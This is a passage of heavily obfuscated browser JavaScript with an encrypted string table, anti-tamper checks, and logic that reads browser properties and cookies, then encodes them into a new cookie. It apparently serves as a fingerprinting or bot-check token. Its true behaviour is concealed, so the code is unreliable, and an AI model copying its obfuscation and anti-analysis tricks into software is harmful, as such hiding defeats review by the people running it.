x71\x78\x59\x5a\x51\x3d\x3d','\x77\x70\x58\x43\x75\x4d\x4f\x70\x63\x46\x55\x36\x65\x77\x3d\x3d','\x58\x73\x4f\x49\x52\x77\x3d\x3d','\x55\x7a\x67\x6f\x77\x34\x76\x44\x76\x63\x4b\x50\x77\x70\x34\x78\x52\x77\x3d\x3d','\x66\x73\x4f\x4f\x42\x4d\x4b\x32\x77\x6f\x62\x43\x6d\x38\x4b\x30\x54\x4d\x4f\x57\x77\x70\x37\x44\x68\x4d\x4f\x75\x55\x45\x37\x43\x6e\x42\x50\x43\x72\x4d\x4b\x4d','\x77\x36\x7a\x44\x70\x73\x4b\x4b\x65\x41\x3d\x3d','\x77\x34\x58\x43\x6b\x63\x4f\x6e\x59\x51\x38\x76\x77\x37\x41\x3d','\x43\x38\x4f\x31\x62\x73\x4f\x4e\x5a\x63\x4b\x45\x59\x38\x4b\x45\x53\x43\x46\x32\x77\x6f\x44\x44\x67\x58\x31\x4f\x45\x78\x70\x34\x47\x6d\x37\x43\x75\x73\x4b\x38\x4f\x45\x37\x44\x74\x51\x6e\x44\x70\x4d\x4b\x75\x77\x70\x6e\x43\x71\x38\x4b\x49\x77\x71\x6e\x44\x70\x63\x4b\x68\x63\x32\x6f\x4c\x43\x63\x4b\x73\x50\x38\x4b\x73\x41\x63\x4f\x32\x53\x58\x76\x43\x71\x30\x46\x77\x63\x73\x4f\x77\x77\x35\x72\x43\x67\x43\x72\x44\x6c\x38\x4f\x67\x61\x63\x4f\x6e\x50\x38\x4b\x4c\x77\x34\x74\x77\x77\x72\x6a\x44\x68\x4d\x4f\x61','\x5a\x46\x49\x54\x57\x77\x7a\x43\x70\x41\x3d\x3d','\x41\x42\x58\x44\x74\x51\x3d\x3d','\x77\x34\x56\x6d\x77\x35\x73\x63\x77\x70\x41\x57\x66\x4d\x4b\x55\x77\x71\x7a\x43\x75\x57\x76\x44\x76\x45\x4a\x32\x77\x71\x42\x6e\x77\x72\x73\x3d','\x77\x36\x41\x5a\x77\x36\x54\x44\x75\x63\x4b\x68','\x77\x72\x58\x43\x74\x73\x4f\x63\x61\x67\x55\x6c','\x77\x36\x6e\x43\x6c\x38\x4f\x52','\x58\x6a\x45\x2f\x77\x35\x44\x44\x6d\x38\x4b\x61','\x77\x37\x72\x43\x70\x73\x4f\x58','\x77\x72\x48\x43\x6b\x73\x4f\x64','\x77\x36\x6b\x42\x77\x36\x73\x3d','\x46\x38\x4f\x72\x59\x51\x3d\x3d','\x63\x57\x38\x6b','\x77\x35\x54\x43\x6e\x63\x4b\x55\x77\x71\x2f\x43\x72\x38\x4b\x33\x77\x71\x5a\x59\x51\x4d\x4b\x30'];(function(_0x4fea38,_0x445ea5){var _0x3a5771=function(_0x63711d){while(--_0x63711d){_0x4fea38['\x70\x75\x73\x68'](_0x4fea38['\x73\x68\x69\x66\x74']());}};var _0x426bec=function(){var _0xc6c1fe={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5ac15c,_0x34c4f7,_0x58eca7,_0x5eea33){_0x5eea33=_0x5eea33||{};var _0x5b009d=_0x34c4f7+'\x3d'+_0x58eca7;var _0x4bf714=0x0;for(var _0x4bf714=0x0,_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];_0x4bf714<_0x3889e3;_0x4bf714++){var _0x13c0ad=_0x5ac15c[_0x4bf714];_0x5b009d+='\x3b\x20'+_0x13c0ad;var _0x38081c=_0x5ac15c[_0x13c0ad];_0x5ac15c['\x70\x75\x73\x68'](_0x38081c);_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];if(_0x38081c!==!![]){_0x5b009d+='\x3d'+_0x38081c;}}_0x5eea33['\x63\x6f\x6f\x6b\x69\x65']=_0x5b009d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3fa2eb,_0x39e588){_0x3fa2eb=_0x3fa2eb||function(_0x5727b9){return _0x5727b9;};var _0x3ce99c=_0x3fa2eb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39e588['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5adb51=function(_0x124a2f,_0x131113){_0x124a2f(++_0x131113);};_0x5adb51(_0x3a5771,_0x445ea5);return _0x3ce99c?decodeURIComponent(_0x3ce99c[0x1]):undefined;}};var _0x42a437=function(){var _0x581931=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x581931['\x74\x65\x73\x74'](_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x42a437;var _0x56e0fc='';var _0x117b78=_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x117b78){_0xc6c1fe['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x117b78){_0x56e0fc=_0xc6c1fe['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x426bec();}(_0xb5eb,0x1c0));var _0xbb5e=function(_0x4fea38,_0x445ea5){_0x4fea38=_0x4fea38-0x0;var _0x3a5771=_0xb5eb[_0x4fea38];if(_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5f38ba=function(){return this;};var _0x426bec=_0x5f38ba();var _0xc6c1fe='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x426bec['\x61\x74\x6f\x62']||(_0x426bec['\x61\x74\x6f\x62']=function(_0x5ac15c){var _0x34c4f7=String(_0x5ac15c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58eca7=0x0,_0x5eea33,_0x5b009d,_0x2825f9=0x0,_0x4bf714='';_0x5b009d=_0x34c4f7['\x63\x68\x61\x72\x41\x74'](_0x2825f9++);~_0x5b009d&&(_0x5eea33=_0x58eca7%0x4?_0x5eea33*0x40+_0x5b009d:_0x5b009d,_0x58eca7++%0x4)?_0x4bf714+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5eea33>>(-0x2*_0x58eca7&0x6)):0x0){_0x5b009d=_0xc6c1fe['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5b009d);}return _0x4bf714;});}());var _0x3889e3=function(_0x13c0ad,_0x38081c){var _0x3fa2eb=[],_0x39e588=0x0,_0x5727b9,_0x3ce99c='',_0x5adb51='';_0x13c0ad=atob(_0x13c0ad);for(var _0x124a2f=0x0,_0x131113=_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x124a2f<_0x131113;_0x124a2f++){_0x5adb51+='\x25'+('\x30\x30'+_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x124a2f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x13c0ad=decodeURIComponent(_0x5adb51);for(var _0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x3fa2eb[_0x42a437]=_0x42a437;}for(_0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437]+_0x38081c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x42a437%_0x38081c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;}_0x42a437=0x0;_0x39e588=0x0;for(var _0x581931=0x0;_0x581931<_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x581931++){_0x42a437=(_0x42a437+0x1)%0x100;_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437])%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;_0x3ce99c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x581931)^_0x3fa2eb[(_0x3fa2eb[_0x42a437]+_0x3fa2eb[_0x39e588])%0x100]);}return _0x3ce99c;};_0xbb5e['\x72\x63\x34']=_0x3889e3;_0xbb5e['\x64\x61\x74\x61']={};_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56e0fc=_0xbb5e['\x64\x61\x74\x61'][_0x4fea38];if(_0x56e0fc===undefined){if(_0xbb5e['\x6f\x6e\x63\x65']===undefined){var _0x117b78=function(_0x4ebc6b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4ebc6b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x30733f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x30733f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1bb238){if(!Boolean(~_0x1bb238)){return _0x1bb238;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5325f6){for(var _0x3f16df=0x0,_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3f16df<_0xcf4a52;_0x3f16df++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5325f6(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x117b78(_0xbb5e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbb5e['\x6f\x6e\x63\x65']=!![];}_0x3a5771=_0xbb5e['\x72\x63\x34'](_0x3a5771,_0x445ea5);_0xbb5e['\x64\x61\x74\x61'][_0x4fea38]=_0x3a5771;}else{_0x3a5771=_0x56e0fc;}return _0x3a5771;};(function(){var _0x5b086d=function(){var _0x4fea38=!![];return function(_0x445ea5,_0x3a5771){var _0x63711d=_0x4fea38?function(){if(_0x3a5771){var _0x4344fe=_0x3a5771['\x61\x70\x70\x6c\x79'](_0x445ea5,arguments);_0x3a5771=null;return _0x4344fe;}}:function(){};_0x4fea38=![];return _0x63711d;};}();var _0x179d0d={'\x74\x49\x46':function _0x469419(_0x4afc6e,_0x343eca){return _0x4afc6e<_0x343eca;},'\x4b\x63\x42':function _0x197ce2(_0x155832,_0x5cfe4b){return _0x155832&_0x5cfe4b;},'\x49\x64\x70':function _0x49c5b2(_0x22920a,_0x2beebe){return _0x22920a|_0x2beebe;},'\x47\x45\x5a':function _0x19e0d8(_0x538400,_0x11dd98){return _0x538400<<_0x11dd98;},'\x7a\x68\x63':function _0x1f82ed(_0xf35d11,_0x5423f5){return _0xf35d11&_0x5423f5;},'\x54\x4f\x49':function _0x4ac767(_0x1828b0,_0x44959f){return _0x1828b0>>_0x44959f;},'\x54\x59\x58':function _0x5aa808(_0x17f7d1,_0x1899b8){return _0x17f7d1&_0x1899b8;},'\x54\x58\x54':function _0x1d2f48(_0x10ae61,_0x4c1fdc){return _0x10ae61&_0x4c1fdc;},'\x41\x75\x6c':function _0x443539(_0x137a2d,_0x2b9e56){return _0x137a2d==_0x2b9e56;},'\x47\x75\x65':function _0x24d1bc(_0x35565b,_0x3941f8){return _0x35565b>>_0x3941f8;},'\x55\x78\x47':function _0x49c0ab(_0x5acf41,_0x277546){return _0x5acf41|_0x277546;},'\x6c\x52\x45':function _0x53ac98(_0xf7b12d,_0x37e010){return _0xf7b12d&_0x37e010;},'\x4e\x4b\x44':function _0x407bec(_0x22ff5f,_0x128cf6){return _0x22ff5f<<_0x128cf6;},'\x45\x66\x66':function _0x6c3bd4(_0x2575d9,_0x49e63f){return _0x2575d9&_0x49e63f;},'\x66\x4f\x6d':function _0x49eb58(_0x9e19b0,_0x2cd8ba){return _0x9e19b0%_0x2cd8ba;},'\x6a\x4e\x7a':function _0x228b09(_0xd7f535){return _0xd7f535();},'\x75\x67\x46':function _0x46a415(_0x43c40d,_0x1a1d2e){return _0x43c40d!==_0x1a1d2e;},'\x57\x70\x42':function _0x2564bd(_0x184e78,_0x58d189){return _0x184e78+_0x58d189;},'\x72\x78\x73':function _0x381450(_0x3dd6b3,_0x29f087){return _0x3dd6b3===_0x29f087;},'\x52\x47\x52':function _0x4e6690(_0x1e53bd,_0x40cb4e){return _0x1e53bd(_0x40cb4e);},'\x48\x44\x45':function _0x1cc34d(_0x41fba1){return _0x41fba1();},'\x58\x41\x6c':function _0x364417(_0x59d1e4,_0x250d6d){return _0x59d1e4==_0x250d6d;},'\x61\x65\x62':function _0x1167f5(_0x567b3e,_0x17801b){return _0x567b3e==_0x17801b;},'\x44\x75\x69':function _0x451544(_0x5db0f7,_0x845193){return _0x5db0f7==_0x845193;},'\x48\x4e\x4b':function _0x2c8bc4(_0x580f65,_0x570a38){return _0x580f65(_0x570a38);},'\x79\x6a\x6e':function _0x335870(_0x4f86d9,_0x536582){return _0x4f86d9!==_0x536582;},'\x4e\x4b\x6e':function _0x2abd0c(_0x17bcaa){return _0x17bcaa();},'\x5a\x72\x6f':function _0x17d220(_0x4c6169,_0x4651fe){return _0x4c6169+_0x4651fe;},'\x59\x51\x58':function _0x230989(_0x2f91f5,_0x52e89e){return _0x2f91f5(_0x52e89e);},'\x66\x79\x48':function _0x15c646(_0x32f0fe,_0x21bf75){return _0x32f0fe+_0x21bf75;}};var _0x3c6ad3=this[_0xbb5e('0x0', '\x28\x65\x59\x46')];var _0x2ed88e=_0x3c6ad3[_0xbb5e('0x1', '\x61\x46\x6b\x36')];var _0x152b46='';var _0x371b43='';if(_0x179d0d[_0xbb5e('0x2', '\x57\x67\x4f\x6d')](typeof _0x3c6ad3[_0xbb5e('0x3', '\x28\x65\x59\x46')],_0xbb5e('0x4', '\x4b\x6b\x44\x46'))){_0x152b46=_0x3c6ad3[_0xbb5e('0x5', '\x69\x26\x70\x37')];_0x371b43=_0x152b46[_0xbb5e('0x6', '\x55\x79\x49\x69')];}var _0xae231=_0x3c6ad3[_0xbb5e('0x7', '\x66\x79\x5a\x46')];var _0x267db0=_0x3c6ad3[_0xbb5e('0x8', '\x47\x55\x46\x32')];var _0x2e00d7=new _0x3c6ad3[_0xbb5e('0x9', '\x68\x40\x67\x6c')]()[_0xbb5e('0xa', '\x59\x58\x56\x57')]();var _0xc5df90='';function _0x36918f(_0x33fdd6){var _0x33e584=_0xbb5e('0xb', '\x74\x64\x4d\x21');var _0x2105e3,_0x4b7b26,_0x5d8b73;var _0x2c40e5,_0x1e25be,_0x5a53ed;_0x5d8b73=_0x33fdd6[_0xbb5e('0xc', '\x69\x6c\x72\x43')];_0x4b7b26=0x0;_0x2105e3='';while(_0x179d0d[_0xbb5e('0xd', '\x68\x58\x63\x58')](_0x4b7b26,_0x5d8b73)){var _0x53fe8c=_0xbb5e('0xe', '\x69\x4d\x5a\x32')[_0xbb5e('0xf', '\x73\x4b\x37\x52')]('\x7c'),_0x50aac7=0x0;while(!![]){switch(_0x53fe8c[_0x50aac7++]){case'\x30':_0x2105e3+=_0x33e584[_0xbb5e('0x10', '\x53\x79\x21\x26')](_0x179d0d[_0xbb5e('0x11', '\x59\x58\x56\x57')](_0x5a53ed,0x3f));continue;case'\x31':_0x2105e3+=_0x33e584[_0xbb5e('0x12', '\x66\x79\x5a\x46')](_0x179d0d[_0xbb5e('0x13', '\x23\x5a\x74\x34')](_0x179d0d[_0xbb5e('0x14', '\x69\x26\x70\x37')](_0x179d0d[_0xbb5e('0x15', '\x73\x4b\x37\x52')](_0x2c40e5,0x3),0x4),_0x179d0d[_0xbb5e('0x16', '\x52\x4a\x77\x79')](_0x179d0d[_0xbb5e('0x17', '\x4e\x7a\x4a\x71')](_0x1e25be,0xf0),0x4)));continue;case'\x32':_0x1e25be=_0x33fdd6[_0xbb5e('0x18', '\x4b\x6b\x44\x46')](_0x4b7b26++);continue;case'\x33':_0x2105e3+=_0x33e584[_0xbb5e('0x19', '\x69\x6c\x72\x43')](_0x179d0d[_0xbb5e('0x1a', '\x66\x70\x66\x5a')](_0x179d0d[_0xbb5e('0x1b', '\x47\x55\x46\x32')](_0x1e25be,0xf)<<0x2,_0x179d0d[_0xbb5e('0x1c', '\x55\x79\x49\x69')](_0x179d0d[_0xbb5e('0x1d', '\x49\x67\x76\x59')](_0x5a53ed,0xc0),0x6)));continue;case'\x34':if(_0x179d0d[_0xbb5e('0x1e', '\x52\x4a\x77\x79')](_0x4b7b26,_0x5d8b73)){_0x2105e3+=_0x33e584[_0xbb5e('0x1f', '\x4e\x7a\x4a\x71')](_0x179d0d[_0xbb5e('0x20', '\x69\x26\x70\x37')](_0x2c40e5,0x2));_0x2105e3+=_0x33e584[_0xbb5e('0x21', '\x41\x69\x26\x69')](_0x179d0d[_0xbb5e('0x22', '\x35\x78\x36\x78')](_0x179d0d[_0xbb5e('0x23', '\x66\x79\x5a\x46')](_0x2c40e5,0x3)<<0x4,_0x179d0d[_0xbb5e('0x24', '\x70\x55\x68\x24')](_0x179d0d[_0xbb5e('0x25', '\x62\x42\x6f\x50')](_0x1e25be,0xf0),0x4)));_0x2105e3+=_0x33e584[_0xbb5e('0x26', '\x6a\x6a\x65\x4a')](_0x179d0d[_0xbb5e('0x27', '\x55\x79\x49\x69')](_0x179d0d[_0xbb5e('0x28', '\x55\x79\x49\x69')](_0x1e25be,0xf),0x2));_0x2105e3+='\x3d';break;}continue;case'\x35':_0x5a53ed=_0x33fdd6[_0xbb5e('0x29', '\x4e\x53\x25\x6f')](_0x4b7b26++);continue;case'\x36':_0x2105e3+=_0x33e584[_0xbb5e('0x2a', '\x69\x26\x70\x37')](_0x179d0d[_0xbb5e('0x2b', '\x47\x55\x69\x37')](_0x2c40e5,0x2));continue;case'\x37':_0x2c40e5=_0x179d0d[_0xbb5e('0x2c', '\x63\x41\x33\x39')](_0x33fdd6[_0xbb5e('0x2d', '\x50\x28\x21\x45')](_0x4b7b26++),0xff);continue;case'\x38':if(_0x179d0d[_0xbb5e('0x2e', '\x68\x58\x63\x58')](_0x4b7b26,_0x5d8b73)){_0x2105e3+=_0x33e584[_0xbb5e('0x2f', '\x66\x70\x66\x5a')](_0x179d0d[_0xbb5e('0x30', '\x69\x4d\x5a\x32')](_0x2c40e5,0x2));_0x2105e3+=_0x33e584[_0xbb5e('0x31', '\x62\x42\x6f\x50')](_0x179d0d[_0xbb5e('0x32', '\x32\x4d\x69\x52')](_0x179d0d[_0xbb5e('0x33', '\x71\x5e\x76\x58')](_0x2c40e5,0x3),0x4));_0x2105e3+='\x3d\x3d';break;}continue;}break;}}return _0x2105e3;}function _0x5e7727(_0x2d0ae3){var _0x555011=_0x5b086d(this,function(){var _0x4fea38=function(){return'\x64\x65\x76';},_0x445ea5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4f2=function(){var _0x5f38ba=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5f38ba['\x74\x65\x73\x74'](_0x4fea38['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x426bec=function(){var _0xc6c1fe=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xc6c1fe['\x74\x65\x73\x74'](_0x445ea5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5ac15c=function(_0x34c4f7){var _0x58eca7=~-0x1>>0x1+0xff%0x0;if(_0x34c4f7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58eca7)){_0x5eea33(_0x34c4f7);}};var _0x5eea33=function(_0x5b009d){var _0x2825f9=~-0x4>>0x1+0xff%0x0;if(_0x5b009d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2825f9){_0x5ac15c(_0x5b009d);}};if(!_0x25e4f2()){if(!_0x426bec()){_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5ac15c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x555011();return function(_0x1c491b){_0xc5df90+=_0x1c491b;return _0x2d0ae3(_0x1c491b);};}function _0x20b9a1(){var _0x1460f9={'\x58\x62\x50':function _0x59afca(_0x22b8bb,_0x3d0a56){return _0x22b8bb<_0x3d0a56;},'\x48\x58\x6a':function _0x1a94f7(_0x53e4a9,_0x2996f0){return _0x53e4a9+_0x2996f0;}};var _0xa509d1=_0xbb5e('0x34', '\x74\x64\x4d\x21')[_0xbb5e('0x35', '\x6a\x71\x48\x5d')]('\x7c'),_0x1b29df=0x0;while(!![]){switch(_0xa509d1[_0x1b29df++]){case'\x30':return _0x45e0ed;continue;case'\x31':var _0x22d43d=_0x2ed88e[_0xbb5e('0x36', '\x32\x4d\x69\x52')][_0xbb5e('0x37', '\x4b\x6b\x44\x46')]('\x3b');continue;case'\x32':var _0x45e0ed=new _0x3c6ad3[_0xbb5e('0x38', '\x4e\x53\x25\x6f')]();continue;case'\x33':for(var _0xbb345c=0x0;_0x1460f9[_0xbb5e('0x39', '\x35\x78\x36\x78')](_0xbb345c,_0x22d43d[_0xbb5e('0x3a', '\x61\x46\x6b\x36')]);_0xbb345c++){var _0x33df3e=_0x22d43d[_0xbb345c][_0xbb5e('0x3b', '\x28\x65\x59\x46')](0x0,_0x22d43d[_0xbb345c][_0xbb5e('0x3c', '\x57\x67\x4f\x6d')]('\x3d'));var _0xcf8253=_0x22d43d[_0xbb345c][_0xbb5e('0x3d', '\x4e\x53\x25\x6f')](_0x1460f9[_0xbb5e('0x3e', '\x50\x28\x21\x45')](_0x22d43d[_0xbb345c][_0xbb5e('0x3f', '\x63\x41\x33\x39')]('\x3d'),0x1),_0x22d43d[_0xbb345c][_0xbb5e('0x40', '\x41\x69\x26\x69')]);if(_0x24b084[_0xbb5e('0x41', '\x23\x5a\x74\x34')](_0x33df3e)){_0x45e0ed[_0x45e0ed[_0xbb5e('0x42', '\x62\x42\x6f\x50')]]=_0xcf8253;}}continue;case'\x34':var _0x24b084=new _0x3c6ad3[_0xbb5e('0x43', '\x53\x79\x21\x26')](_0xbb5e('0x44', '\x6e\x6f\x46\x65'));continue;case'\x35':_0x11d180();continue;}break;}}function _0x35bf1d(_0x45baa9){var _0x35993a={'\x62\x4d\x78':function _0x5cc2d0(_0x5c21ad,_0x5bfff3){return _0x5c21ad+_0x5bfff3;},'\x56\x50\x68':function _0x412d8b(_0x4a08d8,_0xb3f278){return _0x4a08d8+_0xb3f278;},'\x44\x49\x42':function _0x3d0b33(_0x5c30fd,_0x5e3ac4){return _0x5c30fd+_0x5e3ac4;},'\x73\x69\x4f':function _0x18ff74(_0x4c2ff0,_0x2bf0eb,_0x3ebb38){return _0x4c2ff0(_0x2bf0eb,_0x3ebb38);},'\x57\x75\x6c':function _0x5ed977(_0xc325c7,_0x2f94a6){return _0xc325c7-_0x2f94a6;},'\x6d\x45\x68':function _0x2025f1(_0x1d565a,_0x594d7b,_0xce963e,_0xc46833){return _0x1d565a(_0x594d7b,_0xce963e,_0xc46833);},'\x62\x70\x51':function _0x2273ce(_0xbc870e,_0x1ad128){return _0xbc870e+_0x1ad128;},'\x49\x54\x42':function _0x1db1e6(_0x278a9f,_0x10e39b){return _0x278a9f<_0x10e39b;},'\x42\x63\x65':function _0x107e84(_0x4bc6dc,_0x457201){return _0x4bc6dc==_0x457201;},'\x4e\x4b\x5a':function _0x3cc691(_0x890b95,_0x162d47){return _0x890b95/_0x162d47;},'\x59\x76\x74':function _0x43d66f(_0x3afd67,_0x5993ee){return _0x3afd67(_0x5993ee);},'\x50\x54\x52':function _0x3bda44(_0x446408){return _0x446408();},'\x48\x44\x66':function _0x56f2f6(_0x55dae0,_0x6b3bca){return _0x55dae0(_0x6b3bca);},'\x6f\x78\x59':function _0x5267e5(_0x5e3cdb,_0x2080bc){return _0x5e3cdb+_0x2080bc;}};var _0x70675=_0xbb5e('0x45', '\x32\x4d\x69\x52')[_0xbb5e('0x46', '\x69\x4d\x5a\x32')]('\x7c'),_0x5e21ca=0x0;while(!![]){switch(_0x70675[_0x5e21ca++]){case'\x30':var _0x5ae389;continue;case'\x31':_0x5ae389=btoa(_0x35993a[_0xbb5e('0x47', '\x41\x69\x26\x69')](_0x35993a[_0xbb5e('0x48', '\x61\x46\x6b\x36')](_0x35993a[_0xbb5e('0x49', '\x23\x5a\x74\x34')](_0x35993a[_0xbb5e('0x4a', '\x29\x5d\x68\x65')](_0x35993a[_0xbb5e('0x4b', '\x71\x5e\x76\x58')](_0xbb5e,_0x35993a[_0xbb5e('0x4c', '\x52\x4a\x77\x79')](_0xb5eb[_0xbb5e('0x4d', '\x68\x40\x67\x6c')],0x1),_0x56d216[_0xbb5e('0x4e', '\x57\x67\x4f\x6d')](0x0,0x5)),_0xbb5e('0x4f', '\x71\x5e\x76\x58')),_0x27d704),_0xbb5e('0x50', '\x69\x26\x70\x37')),_0x31c344));continue;case'\x32':var _0x31c344='';continue;case'\x33':_0x11d180();continue;case'\x34':var _0x10cdcd=_0x435176[_0xbb5e('0x51', '\x36\x24\x76\x26')](function(_0x4acb41){return _0x16470b[_0xbb5e('0x52', '\x73\x31\x5a\x44')](_0x4acb41%_0x4ab41a,_0x53e3f9)?_0x1113db[_0x16470b[_0xbb5e('0x53', '\x29\x5d\x68\x65')](_0x4acb41,_0x4ab41a)]:_0x201a19[_0x16470b[_0xbb5e('0x54', '\x4e\x7a\x4a\x71')](_0x4acb41,_0x4ab41a)|_0x53e3f9];})[_0xbb5e('0x55', '\x56\x39\x7a\x40')]('');continue;case'\x35':_0x35993a[_0xbb5e('0x56', '\x78\x64\x68\x43')](_0x403696,_0xbb5e('0x57', '\x66\x70\x66\x5a'),_0x5ae389,0x14);continue;case'\x36':var _0x2471ef=_0x20b9a1();continue;case'\x37':_0xb5eb[_0xbb5e('0x58', '\x73\x4b\x37\x52')]();continue;case'\x38':for(var _0x9b06b5=0x0;_0x9b06b5<_0x35993a[_0xbb5e('0x59', '\x4e\x53\x25\x6f')](_0x1113db[_0xbb5e('0x5a', '\x68\x47\x7a\x30')],_0x201a19[_0xbb5e('0x5b', '\x63\x41\x33\x39')]);_0x9b06b5++){_0x435176[_0xbb5e('0x5c', '\x6c\x25\x21\x59')](_0x9b06b5);}continue;case'\x39':var _0x1113db=_0x5dd7c6[_0xbb5e('0x5d', '\x74\x21\x49\x61')](function(_0xb543fb){return _0x179d0d[_0xbb5e('0x5e', 